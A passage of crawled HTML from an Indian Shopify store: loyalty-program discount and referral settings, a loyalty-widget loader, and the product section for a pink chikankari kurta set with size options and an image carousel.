discount","is_active":true,"calculate_type":1,"money_value":100,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200682,"name":"INR 200 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":200,"convert_money_value":null,"reward_value":2000,"product_id":null,"min_purchase":1499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200683,"name":"INR 300 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":300,"convert_money_value":null,"reward_value":3000,"product_id":null,"min_purchase":1999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200684,"name":"INR 400 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":400,"convert_money_value":null,"reward_value":4000,"product_id":null,"min_purchase":2499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200685,"name":"INR 500 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":500,"convert_money_value":null,"reward_value":5000,"product_id":null,"min_purchase":2999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-21 05:40:34"},"referralBeforeLogin":{"data":[{"shop_id":27167,"name":"Referrer Reward","type":3,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referrer"}],"extents_config":null,"id":663089,"redeem":{"id":200681,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:32.000000Z","updated_at":"2024-05-21T09:48:32.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":true,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}},{"shop_id":27167,"name":"Referred Friend Reward","type":4,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referred friend"}],"extents_config":null,"id":663088,"redeem":{"id":200680,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:15.000000Z","updated_at":"2024-05-21T09:48:15.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":null,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}}],"last_update":"2026-01-19 21:38:33"},"tierBeforeLogin":{"data":{"tiers":[{"id":38947,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":31927,"is_default":true,"created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","tags_enable":false,"title_languages_json":{"en":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":31927,"status":false,"entry_method":0,"start_date":"2024-05-21T00:00:00.000000Z","milestone":0,"shop_id":27167,"shop_name":"orders-thechikanlabel.myshopify.com","created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2025-12-23 03:36:40"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set?option_values=557519405227&section_id=template--20167074054315__main
body_size: 11114
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7269838225579-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=55 55w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=110 110w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=165 165w" width="941" height="1256" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Pink Inara Viscose Chikankari Straight Kurta Set</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 7,249.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="557519372459" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="557519405227" aria-selected="true">M</button><button type="button" role="option" class="combo-box__option-item" value="557519437995" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="557519470763" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="557519503531" aria-selected="false">2XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" aria-label="Size"><option value="557519372459"  >S</option><option value="557519405227"  selected>M</option><option value="557519437995"  >L</option><option value="557519470763"  >XL</option><option value="557519503531"  >2XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">M</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7269838225579-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Pink Inara Viscose Chikankari Straight Kurta Set</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838225579-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="pink-inara-viscose-chikankari-straight-kurta-set" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7269838225579-media-list" class="product__media-list"><div id="product-template--20167074054315__main-24258379677867" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258379677867" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-24258379612331" class="product__media-item  " data-media-type="image" data-media-id="24258379612331" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379579563" class="product__media-item  " data-media-type="image" data-media-id="24258379579563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379645099" class="product__media-item  " data-media-type="image" data-media-id="24258379645099" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7269838225579-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7269838225579-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-24258379677867" data-media-id="24258379677867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
